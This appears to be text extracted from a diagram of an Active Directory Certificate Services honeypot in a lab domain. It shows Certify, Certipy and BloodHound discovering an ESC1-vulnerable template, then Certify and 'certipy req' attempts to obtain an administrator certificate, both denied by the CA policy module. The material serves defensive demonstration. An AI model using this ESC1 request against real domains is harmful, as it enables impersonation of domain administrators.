 Certify
Certipy
BloodHound
Discovery
[!] Vulnerable Certificates Templates :
CA Name : ca.testlab.corp\honeypot-CA
Template Name : ESC1
Schema Version : 4
Validity Period :
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS,
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encryp
mspki-certificate-application-policy : Client Authentication, Encryp
Permissions
Enrollment Permissions
Enrollment Rights : TESTLAB\Domain Users S-1-5
All Extended Rights : NT AUTHORITY\SYSTEM S-1-5
TESTLAB\Domain Admins S-1-5
TESTLAB\Domain Admins S-1-5
[!] Vulnerable Certificates Templates
Permissions
Enrollment Permissions
Enrollment Rights : TESTLAB.CORP\Domain Users
Object Control Permissions
Full Control Principals : TESTLAB.CORP\Local System
Write Owner Principals : TESTLAB.CORP\Local System
Write Dacl Principals : TESTLAB.CORP\Local System
Write Property Principals : TESTLAB.CORP\Local System
[!] Vulnerabilities
ESC1 : 'TESTLAB.CORP\\Domain Users'
can enroll, enrollee supplies
subject and template allows
client authentication
[!] Vulnerabilities
COMPROMISED@TESTLAB.CORP
MemberOf
DOMAIN USERS@TESTLAB.CORP
ADCSESC1
TESTLAB.CORP
Exploitation attempt
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : TESTLAB\compromised
[*] No subject name specified, using current context as subject.
[*] Template : ESC1
[*] Subject : CN=compromised, CN=Users, DC=testlab, DC=corp
[*] AltName : administrator
[*] Certificate Authority : ca.testlab.corp\honeypot-CA
[!] CA Response : The submission failed: Denied by Policy Module
[!] Last status : 0x800B0114
The submission failed: Denied by Policy Module
0x800B0114
$certipy req -u compromised@testlab.corp -dc-ip 1
92.168.56.10 -target-ip 192.168.56.11 -ca honeypot-CA
-template ESC1 -upn administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Password:
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: cod
e: 0x800b0114 - CERT_E_INVALID_NAME - The certificate
has an invalid name. The name is not included in the p
ermitted list or is explicitly excluded.
[*] Request ID is 17
Would you like to save the private key? (y/N)
[-] Failed to request certificate
Would you like to save the private
[-] Failed to request certificate
Not applicable